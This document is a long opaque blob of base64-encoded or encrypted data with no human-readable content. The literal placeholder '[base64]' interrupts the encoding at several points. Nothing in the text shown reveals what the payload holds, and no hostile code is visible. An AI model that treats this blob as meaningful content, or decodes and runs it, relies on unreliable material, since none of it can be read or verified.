QOYBVdSbpzS64MrruXDY/SC4c9S/JDdoTl5SKpb9WmYlQ62OfoWyzJOTYVFPjZ/gbTLwI6gxOP0UbOFcGch4OucGWIDk63N++HrvcOE0A3VfFa97pq4BhUtOpSOI8ldYnvPGbNF1pt9HSeowxy90JUBsQjpro9VFiJzsch47lujoy1S+YI1F07ZphXEELjHbKCbKX5r7/KRm+ssUaNYC3/b2YM5ev5VoeqrwN0/cU+/51MoRSnaxr+ieA8XCi38A2PME6FYMmWAanhq8dVWVZTdCZKhkXAeTY8iTaEy/oLGKZ5N0PJyQ/H2ksCoVlx2mOrub8UoPjcUSJdHUo+muD9Ew/LVelmsTxzHlm+CLT6WZAphTy7rPqYhEBvaFWj03UdkDmuXVNxHN/q9p5UBZzEO8vA5MUsg7BOjpRKyKOjPtACHqUUnH1lRoIDKTIwVwirhTWCiXMlRCGANjvNo+5fNjl3FY2xm3sKzPyA+pM0gbIeIO+sWFDZt8oIfNd+wVz2cdM4JJ/MfEeEQIHv5UcMZeXdzf9G7DEUsCtfFJrJtIUqe44fqjziNvFkyV+5+CsTXvwIqNlgGxJhYKEMDJiAiK4Ka/HsMAmaZrWgrSNM9fQuS4qI2lOwfnxcnlLVV6VqAq4co8cVjKyDjcvdW5iG7UoCHAgnau2Xk4R78QuxRekhQtab+HA7+OJ8J5Cd5FCDDDg7au5anMsrxxO/9rastcunv560D/3WJbN3X++RNQ9k5tGaFRkPc2FO84WLscU228/NWicTSUT+z1cBq7XDj5VdqfrVHlkiYEkoWSozXPVgzEad9NDnZQY/HBKrYXVE0AW/WhJ3sDrTtsFNwvHuVocluAxlseWgAu/B6NnlDQMQk7r9MFf/6lJXSyGw8FeXgvIVj4bRUspzGmz6BjCYyavxJ0Bn7fj0Pi7yHbaJ3LvDl1Cuy7GaijHWdhGC3BiHn+ixzzQFPrCfNkUZSf9SiBzInawM5k8eoPW2EADHnthiaLyiZtetIr06kFeCkfVkA+++BqnHcUYflj7isA9e/ZhlrsDNF6M3swxqbRrYoC5TpJQN3XbF6FNMN6PiPIg3VXdjJAJq6a/NCQP34MPdUbEnJwsjEC0BY6T57dCtdzmOHAsoy1gAWVLqiGXfmhFExt/JdSQeo6DmnSjBhSTK7JrZ5Zh7aVrYPzIysYk/HzGYIV6ynJtz9zCW89YfQ7r6/0JsRZGFL1lhFmmF7ueRArbq6eDItaOBI1KzT0liDaJ1OR/14M5IGQ0GTC2HwqCjZCDRd0PmVVADCJ8HCU9t/6B5+fSlwEr0wb/G+pceeJlN/NCaZidw5ZWI9DMbAly+9sSpquBIAmHuCrYdQ9Gu8c0wDkORyjh4qalKfOwFoOTO/bDe9zU51G9wWGmajadzuTK7kKYXMv3YlVGWDaTaXiJryH+QGfGd/yshLZcqXisx/CWKe69WMiLhLWXtXTEz0zgyB11YRgXqcYT+mpleV2AvetiJk4IPuSuw2kwrvYm0urlXQ/YeMprD2yfuX6EFxuNypvWMO0TXvUjqR1WmY/t4rO1BK1adj+d2Ww86AkQpQP/imkhCp2HrvO/N/ovtZpr0V1WymSWTtN/n/ZEnWXiF5m1jo8Amd3s/[base64]/rDC/x6gN+L1qF0T5ZB/Bg/Wft/0ivdIkP2M0XgjS6oZMkeqCTbXwW4nSB+9g3OSbDxCJN1ljS1jV76V8vwRFrgXPhCy8bbQjrbAu7CGnyCNaGlmLrl/mTku7iKCqdevvPCzrpu6N2KQvKVwMGNU9kVdgQ5EJE42wLespU+jdkF5xDqPHxKImnc8bUep3DfQMrin1t2ckalgJpLUhrd3dLGhTjM7TcXd9B5lnQfW/NYS3E/GN3euYAF8kBAd33wAJzReDxXFUdAQWQbZFJLU7WTNhJ3hP0M5GCs7SQGGR+SYm4dpdACVkoQQpGErRCc5i2/Fwaz5fWZJBXCwWk9FvnPUXcJSTKqLVAMbtExwgmgXQgI0Bpl/ryt5gdag94hIXCpXUWrqzI9BAdRezrb4nOyv/18AuULcuTu9rz3xvm2v5RRAZg+MnErLOI9W1mmnXpeH6qRvNtSyWU3vqP1UB5wSy9nDTNSWHJ7esaYTJIxqOTtrA8bVpsAt4MPZT0aqJLPpBAXxAzEMXkaFmRNbmeh0fpdmVJaKzNfxGrxSopk0Ga4f7W0+h3rkKiHSH5P9TFFMbcnpUz4coLUuILjbh/mVwMipGobv8rfFnEs3UvyrcyhYo6cOyPutusPALUwoCUY+pRDD09YzFzBaLWHwulW0XATXDcki0nfps/[base64]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[base64]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[base64]/lWiJxkWYTT4U0UfW6VWw1wyA55G7v8CYcqMDuyQd1seZxpapM9YV9vmQ+apDcm9yQ/[base64]/oK4JUmVfTLV+HELycrRFLy5oKjibmefLED/mfsOShOqDIplzno4udI6qcmNwLZ5DW+1zHQysm+A+HtL98DT6FOW/[base64]/tZghTNpjUsZpPPBbWm4qKcLNDM9tA/uUHGMA+V61IlmuFZ1aAN2G2Sa9haQv7xbuD0zNijSOtS9OBPEe6J5V7A5ap4nO09NzWXnErwSvwQQrkEkJRtGyMGFcQoV7zZiCzKvu7DSLBgcCbG9Ogz/HBL8CLxuZ6ovHQVwYHef2ghbNC+dilhkSrsof+6Y8bELdWHXsog3xPCcJvNQLDbp+ZqrxiIMYt09ROPn8aj9qgJMiGePQ2Lb/4DDzDWEpecNmYeM227OxHpQaFzRayVNROuUuzP2PHmFY/EeeDEJkJskkBRILXvQRVEXBk5TgfXLbGXUOYhyraB7/wSKx1W2uuq0wwNIpJB0lgVU+BZAieQxxFDRrmWIh9pxxGVPcQ8ptJCRJVDGyzFk9MCciVKykYo2TV4/K2srj7y1p8wrp/mtwCQ3zTUDwVHLAZ323tqRLNQinz57ufQOTJO86QUuYX7BEMFnmJAA1wcUc/YmF7UWlCP4W60D4ep45schOplUkAin61GBaq6PHsSgYYEtrO+xFbWRF2opKK4AeYk1y32UF+89fuSdqaORYGmxWzN8XqUOvooDDpvYrDq8j4J/T0CyxR6jJppO5zDhqZkD55kR0Oo2sJ4kC9sMWhPkCZKq7zEvSHeabh4pN0HJuPmuTJwskWVGkLi5kFzNrG2AhIN+dwczfz65uxgX9EpDjj+X2iN2iG8DUWDNqg/qbK2P0uErqZgQuyAwjVC2xyCkpAPIDsUmPrsqmAWSQcAgPllcZZDrfXrQk6qbEpRTGxJOr5OZ/jUBhvG63DavKGPfvwTszs4XLv76CkDFvOEwvHQDrE3lc0UvNLATP0k2C6VYt6+rR1v0lKE7stAUIV+RCYGasl5dFCbB5dS/FSg3mmYwg1f53VyMnmFPiDRh7o5ebdDi8OpP7jlfYrDGt0xlo4G9cCdQ+XDXc7w3H0CasYq8COhzYOh0hHG8/qMCuj8/+opDY4CsQ5LoyZaEuMxt0RK8P9JM8oLI57bdFFrvtSmC4o03m0ENyHETs1q+SxtZntm9CBaHff8Iu/LhcRmstveGNErD8EO6ov+t2OJNdj9xqaiCxvKaQLCy0HP8ftHl4IitIcz4s8K4V5VueBeWx5txV4HXY3dO4/BRTZi8RH6hauZbz9rnHiUDTZIU/[base64]/RcDs9kHpfXZxOnAu4/HAZ41BXWgT7qKRfXyy/4TMcF8A4xrt6atWu1a6MuuURMjwooxmdQmnfyOVohzFiTmw4A/f1XE0j6fKD0lPRyndVK1Jmqb7qFXgLprM+kobbTSzlN1AhFOYGMG576fxbab8VnCsV46OZJ0ORn3w+OddbBH/5gXFOBKvccD0iHv5CxtDJlNlOVlK1sdbRG/[base64]/XuuET1M1Tre1yBDMyAp5jlqB840dqw0OydqkwpUKufbEIG4IL/vDPOKSpSL/WN7refdzEg3q5JJt878yDpzbQQ7yrsZOtq9n/cwHGUGHGYvyiH2dVMduLx0zROVdpOlggAp7hjDdnzdw/5qTs/J8DmhrGJxKCkH2F75TdN4IcVLHaQoE9g6hJ+lOTyUf20hNKus6GpF5y4tMz1JAxmDoEkIoik9B5+s06Dvcv+LVMHs9npwaO28zbiFdKQMAdrwmRzEKNc+erQ6cvinWIfS+/BVj6Ru0YFCN3wNhwusD5XYQj6hFOiBFrFtQbCQgvNLNXm3/Hd62ba1X9cLYMpod6ZfubaNz/0SPnfFK2aH6Yvng3eyK99ycDEOKUyBDM1pcGSIdrlisFhdRLuakO8+1vlKPMYtO50M+J2FTkATVkKbTCyRquq0AyPDq+uQtyIJ0foqNO+8YbhdHV/vQUmMq3t4zEoCwM8ZZv9roHxrkCJTcRZJium6SuwMDMJIBP1/UpL2+nilkQnvVJctuY89ay4/urdj7FCvtKgQZ6kRQdAqlF4QLp5C0QEmqZIdt8o6NOSw7Qcyd3JIqH64QFlrdE2XY40TIJTKgK4CJ2t9BmaEx4ex5h94inkHUtwz9EWPhi+wjgH2qb3gh8acI+WZs10Jxgj4iLmlq+HSI+fB/JafOCTHVR5Gp+fyUC9JtSHhiS0VnCX4urejrcDPzj2C5T1Xqd1jYDRUEWmNPFMMk5sq08c/91f7s25qwRZO3LJ514kP+4oy196ijO0m0O20OyN4Bq5OgB3Jmx78gClhv6p0UhmriSLCz6iRZEBceLmal3uL5a7u/Uf0ZfpBACnOjXuwFkrbqRUUabRH3/DVL4SCwVsHiOR8y+bMIvRCNO/xVxqPZmfOyXWuKhLfbvAI6ZK74ycYAW5yXhCmjFZq0aJURorIlje1bz6AnFkMmj6mwBjIkggljC0hEUDAsRqT7Z2tbdyTRsTfrADFdJwAouk7FxGT4F/hH4FObcSos0N1nHrB1PgjwX6Gy9EKPBwMWyJ0XQch3BcuH5vDcSZW535Mu7nIxeXGmk7JMqWjI+nmKzdKxWaV0XUUCK401kmffcUvi31NDEdKqJqJ16kFZQjzKjo1xPVeGZXPMVfmr/+jwhpxXyOoyQkWdmrNQUeY/[base64]/1GVGJBjDcw7+8mshh4Fwn1tTmwofwi/M7wmYlsk4zccvPH/dUnTY9RH+w3kewvOIJlVn4xgss/vsH+245TT0Tym2X0UjrJZO+UtAPXu8gq1HjGmFH9Tl2lOrHC30TJ029IkUic3tZvlM9XnC9IYLbFhN4ANVNB9ZxQI77DKFdXCuqIO1XN/41MHx2mPdwtS3MwbhhGqUBG+t0aM/+7/9Y8XDf1J4A6E+HcUnO6lclgP8EX9BqFt1y0MBa5k6Y8Cs780Ajt2aYpiAS4T73XE9wgI7px6OUzEGdgf/IZ7ufW89FHOMCgcnCNGlxofocRmXG7ngIapp1Bl25Dfhne8EL134goiy/Qg30WnbwAqom0FiuksSfbV+S0u5Ookd1Df7MzIqFXQP33tYHGJKxK7SDjPCDZiDlZYXM7yKDcBKUdIQRxPj4z8jWJ1KdEcu324D2odek7mGRYw/[base64]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[base64]/2j2wVLbpjaTm9hJILMT/koOCHhoBop0615fYrtd8U+xXD6fex/AEYszXpQ9tRTBPIiRgrsHM3IVpqmYz1tp7t0YdpBW5YgrzgzKx6d6qaXGaQ2JsiR05KqC4zGmbOcGMiQnAndoOFGcsdj4fBuixO+6XLXgdvVrc/vtouBvnmBQL7VnKvP31zl75By3q/7PCxHCdBsNfqCg2UkeJmvqNOGnpA+BGKA5snjnGyeGWHG5gCJIYV9m5OzyEUAOTfIZuGcI1Nl/vbIdlv6bHEED5GXJsUKj5SeuOtoIVTpx2HfucSaIw0jgaUA3YDyAwOdLKFyrykSBrBW3MqDvkXN3xoNmyehO483SMu78+Mhnkjj2DOJKxVWBw3B3ASRrzYVvUr/Y1jTuyUk3OQS5gwaAmmecLWxpCUy3RPrpI32+NNVuE7rMg6A1fz2//3wdZ0vxf1LcixOwW0004wgzKBKR35zBOEQxRacbX+oMhKB+nf+Er9mKtSlWuMQ83+54hJgJl9C1/3Xx0lLB5PxtWq8ozg/3hl/gD8ri6f1goRenCblwEoVaOGo2FnsVbq5s98nhB3ozpTnAfflndw1S4tvQsFQL2OcctqnSaZJEBtF1hm7OMOkgFEdNKDHp8Nr4A/bvELKoBjGvpvuS5tWUqVgiBDmdtT0xsU5hOEZOAd9z6aYqUrKF6Yeb8541q4ouNAVFSefLnzE5f7yBGjQ2YDNZ8VMoRNL2+lf13N0qofOPx+ZdcqImhSQKzaIRVACdhCd7bXOiTtqLtn7t85UAilDAXdfpDKUy/iMRwPwhaxU0riJfXaVdhOT+55yLAvvgfcHkMvp8qXuj+dxXFPnGd83VsLbIpnSBaPk1VYpVW2o3aex4s5/gM3erowiARhFQypFux4afUEhIgXJbMsgUozQOzPFmpSVGQeBsFQhWXsjkEYPkKyAnEJzOrp7rX2L/idYyY/yaqHMEv6BYSoIPsLgcuWV98qWED3M4vJ1l0qILJao9STUp584wEHzchZfCXZIdG5oTjtP/2o9chuQz3ibWw6rwh8tr1FZyVmZqyBuE3xKdO7dL9Y2fVBwXORfRfP4GLr++TJNz/5gJwY1ADD9Li20JuANojk+JRTLXDFnxjMUxL3D4YKxQkCbFtBUEa0e3qnjIW47aUKsD0e/5lSJzhFNmJlq2NprHPA4G7jL/zRHTzo2fmEk36Auykish9iM2TNNLjkbk3VTz1LX39UiZe+UcKWq6VXwGnfF/859Fpn0sk6b7uIMYYAJPyXyg37rGUz6GYmADHAH1uY/iehvbTjXhzTX22Ux8ddiOiQCKc97DFc5uOugvNkh3cd1HSY06FM1Xy8kY15tWqaoLZl7oqSqK1wl6Lk1Uvg0r0bQ0aUABoQokaU6/[base64]/Dz80ejVXq0EIZZVxZG5//1KTQc0qNr8G7gD2d6uo4/9RMHyKpi3P/KJ2elwcUR4Xrtj+RJMovlKkbI/B7PMv/jgiuu14lb6EMGqFhggUjNJGsoEOI0QuMhcuRZ4K9J7bM4L2JOUz13CnJmsXo5EN4V9E9/[base64]/J0gjuGrr7h1fWk+rap0TGeXj0i7pWe/oBC1HuRBD/8VMwsU8Z7uZgxH2Yg2u9YiBdHBovg+gCw5cw03zzVMQVND4daN3w5WT4xYpokjSymshmURrY0ReSEelR2pQUnT2p3afIAdBIwki2yYEtArFncCqmWWIvlbz7MGPyLjfltKy8UDVyr8SGj2abtgcyojSv/XXmj8o4rw1qPnmtNvG3rWvqFBwZRnWTMNbYl52PTLVBE23IJ2Cc5jtjsLfDi0u8TiExoaMPb7eMnIAeDN9tVBWaiSspzr1QQFhxkU1m822kvusbS/QF7RKIn+ma/W04YnDmLUajnP7pTKxp19GZ8hCE06tPpp1vLCKbqnNnCh2mhsXmM2keAJJDEeU0UjzZlvsAGOXFFOaTS37Be3Cw4Ppr2SJoZzusg8I6b/AMx6GX3Mdq0aIvDs2KFeWYOQRZMKsnvZgIdsQHHxtZm7lpdiCvalC/0sU+S5Lsmp0dal0CFwsERWNXEZhjCOOmCTWdXX2eQHJ/S1rgMllGPKngVynJ4q4nxukO3xWhlLJ56+VHJzcrJ3ed9vK3QtKlHfd1SdRdv334M6u93keVqnE8Jz6HxA4kmud9jC+S/vshGXg5rvj2w6Ck2TK4dYxVUDK+invbbahQ+dV8Tj5DppipKkjGl52iFzmfuS4W183E1tW3ipm9XK4bAuRiClTaNjLIuNtptJQp+nl3aBJvkZQ7FbktaATysd/ddtopWPt9tKmsoTcOyQb5Xw9u/ugFivNQe+i7GwAYPFETIoukZ3ALxuLWZP4GCOCPOznz/eIBwL+nl6ajIu09f1OceDSuMlxrGvAYULEcJ0pgxQWm3rztp6V8WicZB+6cqo8boDcxMuTGjZbcGAFA4idtM2N52vSpsDMIg7FZM4DfYW8vEFBhxwNl4JaUaADTMVgO0yDq/ep5kB5Z2TaQ5QpVeurX47q8VeHNuk+5Sll4BY2cEjZlG6/yYgGtwpfahT+rBt4zO6wG9OFppBfzK2W6y6qplsXXIjAsEQ1wa3viJze2GFaCDHCTvsFvaf3jmR1z2zyCNQPXhmgr7iGI/9uNTshoubzzDHQL4ePmSbvJjTjl+y4EVJQLODqHvPDqE99W2Awd3tCqO8hFjmWOF22pw2mh1q4c2LJbyyiiCD3QCB2PN0ixGUmqtoqm/ub5ChGI1psJfkp5ZpBH2UTi9bvoqE1Pqqu